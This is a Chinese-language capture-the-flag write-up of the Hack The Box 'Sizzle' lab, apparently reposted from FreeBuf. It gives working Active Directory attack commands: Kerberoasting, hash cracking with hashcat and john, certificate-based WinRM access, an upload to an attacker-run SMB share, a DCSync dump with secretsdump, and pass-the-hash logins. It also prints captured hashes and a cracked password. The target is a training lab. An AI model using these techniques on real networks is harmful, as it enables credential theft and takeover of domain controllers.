 需要注意的是如果要使 kerberos 工作,操作时间必须在五分钟之内,否则无法获取。
需要注意的是如果要使 kerberos 工作,操作时间必须在五分钟之内,否则无法获取。
python3 GetUserSPNs.py -request -dc-ip 127.0.0.1 htb.local/amanda

NTLM哈希破解
为了破解 NTLM v2 哈希值,我们首先要将哈希值写入mrlky.ntlm当中。
$krb5tgs$23$*mrlky$HTB.LOCAL$htb.local/mrlky*$a0834969ff71ab60cdf6a4b2dc293533$34a0be7356e57394ebe0597ef28adb9d9b1e3b05853909590f8bdfab9b3c18d75c92ee9ae63d7678851586ea7277cfc253a529c272976abc2f8d07a05afff45b36415f2bc15aefc54a5fe9b0837a31adaba1a2117d9c3ee155c2dfed1f2df912eac9f1bc76d726914fed25c5a15948bdc101de78b6bce338fadad10695a364ed5d4f70ee5aa4d1a7f1f5a5ad59118d19075071aa0b61c387677a4eca0ea59c1addae5f3c5bee3cffa58e510d89fba3f24e566773abd85198870ac8dc2a4f7f9a2bc5a39cc5b060149c7129829bfddb51d5c80f5964e047bd375d69a8a42d0c562a59024f666d489ee281f3ec9b254e008e3c8e821d6f26654a7fecba109dbb4a7ae4e5da905d2e1d06b47591df0e15ef46ce11576ca206291f8ee4319daf8a7cf9f3c36eee10db84bde838c8e44991a2fe888087ca0778863592eaab06bd7d44972430ad0426e5a4127db08f8f642e8bd9b211336fc7447fd3fad88dc8d120501454c8149464aca470d47892e8196d81e3fa8f090142abea97ac037a27ae2e359cadbaab9ef0551d6ac9bfd490a91af62ff5b11e5df756ad70a874f2037715aabb11d19561872a9867d859fecde373115d8f1bd7d7264277a8621e08ef273d984c396342b68eebae52604828e5a6ec28cd8d772732122d216c46c0184b5bb6c60a9d6fa8fd10a5f4077abb78c927f59bcb833d037a2502809b11a23d5216bda03e8f29d4e5915a82cd8c96fe75cfa7c2b0562bfd77575ca02c170361efd9f1016b6457d365c6b1bab3edce635cf20a8c9edab1d9f9a4dde1d5c65a482fea3279805bb8c99069209772b05872588bc5b245bab073015532966b1e78eb5b8913d84dce8a3188e7b5f2bbf2bd73db95238fb3155e97fdf98c1cf4f43d28fa4ae8799f699a1eb4d9ec958cf3c5a1c72679f0c3a53e1d94bda3138251ca0d74bb8061032b3ee78c27f8722863f83e2d59568739378ef646710b4d12c6d65d18dd8eef91e56aec74647c5fd378096a8602f7647f36f6410529a4dd038842d6cc9434a71c76dc0c711d10198464bae92490cc3a3a0e74a88a1d6c3537b7252974d2fdf627e0db9972390402a05c7169267fc2757e58d8d29e0345b8737eedb7cd16516790e89882c2145040789d9690074cac529f8afa68ebe3b6a6509bf902a640c951b09acee2f03ba14d057326c25dd476c20d635f5fc53501cb37fe27c01c30c1c581301ca121bab48cea7683499de297073ad650e9c0e70c89
使用 hashcat 进行破解。
hashcat -m 13100 -a 0 mrlky.ntlm /usr/share/wordlists/rockyou.txt --force
 成功拿到密码为
成功拿到密码为Football#7 。
WinRM登陆
使用 openssl 再次生成密钥(key)和证书签名请求(csr)。
openssl req -newkey rsa:2048 -nodes -keyout mrlky.key -out mrlky.csr
 与之前一样登录 mrlky 账户,生成证书后将证书移至本目录下并重命名为 amanda.cer。
与之前一样登录 mrlky 账户,生成证书后将证书移至本目录下并重命名为 amanda.cer。
mv ~/Downloads/certnew.cer mrlky.cer
修改 WinRM 登陆脚本如下。
#!/usr/bin/ruby
require 'winrm'
# Author: Alamot
conn = WinRM::Connection.new(
endpoint: 'https://10.10.10.103:5986/wsman',
transport: :ssl,
client_cert: '/root/hackthebox/Machines/Sizzle/cert/mrlky.cer',
client_key: '/root/hackthebox/Machines/Sizzle/cert/mrlky.key',
:no_ssl_peer_verification => true
)
command=""
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
output = shell.run(command) do |stdout, stderr|
STDOUT.print stdout
STDERR.print stderr
end
end
puts "Exiting with code #{output.exitcode}"
end
执行后成功通过 WinRM 获得 mrlky 权限。
0x04 权限提升[administrator]
Bloodhound
使用 Bloodhound 可了解该主机中其他用户拥有何种权限。
下载地址:https://github.com/BloodHoundAD/BloodHound/releases/tag/4.0.3
通过 smb 服务上传 bloodhound,与此同时运行 smbserver 开启 smb 服务。
需要注意的是由于靶机中不允许连接未经身份认证的共享,所以我们需要设置账号密码来进行身份验证。
python3 smbserver.py -smb2support mac . -username mac -password mac
连接共享后将 Bloodhound 上传。
net use \\10.10.14.5\mac\ /u:mac mac
copy BloodHound.zip \\10.10.14.5\mac\
在本地查看 bloodhound 中的节点信息,其中显示它拥有 GetChangesALL 权限,这也就意味着我可以进行 dcsync 攻击,最终通过 secretsdump 来获取管理员的哈希值。
尝试哈希破解
意外C:\Windows\system32目录下存在file.txt,其中包含多个用户的哈希值。 在其中存在用户 mrlky 和管理员的哈希值。
在其中存在用户 mrlky 和管理员的哈希值。
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c718f548c75062ada93250db208d3178:::
使用 john 进行爆破。
john -format=NT --wordlist=/usr/share/wordlists/rockyou.txt mrlky.hash
 成功拿到用户 mrlky 的密码为
成功拿到用户 mrlky 的密码为Football#7,但是没拿到管理员的密码。
DCSync
DCSync可从利用DRS(Directory Replication Service)协议通过IDL_DRSGetNCChanges从域控制器复制用户凭据。
DCSync参考文章:https://yojimbosecurity.ninja/dcsync/
使用 secretsdump.py 成功获取管理员用户凭据。
python3 secretsdump.py sizzle.htb.local/mrlky:Football#7@sizzle.htb.local
 使用 smbclient 登录管理员账户。
使用 smbclient 登录管理员账户。
smbclient //sizzle.htb.local/C$ -U "administrator" --pw-nt-hash f6b7160bfc91823792e0ac3a162c9267
分别在用户 mrlky 和管理员桌面下下载两个flag。
cd \Users\mrlky\Desktop
get user.txt
cd \Users\Administrator\Desktop
get root.txt
 通过 cat 命令成功获取两个flag。
通过 cat 命令成功获取两个flag。
管理员上线
使用 wmiexec.py 可成功获取管理员权限。
python3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267 Administrator@10.10.10.103

总结:
在smb连接共享时发现对其中目录存在写入权限,上传scf文件获取NTLM哈希值,对哈希进行破解拿到账号密码,使用该账号密码登陆smb服务。
通过LDAP信息获取到站点目录,登陆后发现其中存在证书生成界面。通过openssl生成密钥和证书签名请求,在网页中使用证书签名请求生成证书,有了证书以后我们就可以使用WinRM登陆靶机,但是命令行运行环境为受限模式,通过PSByPassCLM绕过CLM拿到未受限的powershell环境。
借助 Chisel转发获取Kerberoast,之后将获取到NTLM哈希值进行破解同时拿到破解成功后的账号密码,再次使用openssl生成密钥和证书签名请求,登陆后使用证书签名请求生成证书,同样地再通过WinRM登陆另一用户完成首次权限提升。
在其中使用DCSync从域控制器复制用户凭据,具体可使用secretsdump获取管理员凭据,最终通过wmiexec获取到管理员权限。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
 HTB渗透系列
HTB渗透系列
 红队攻防演练
红队攻防演练
 打靶学习之路
打靶学习之路











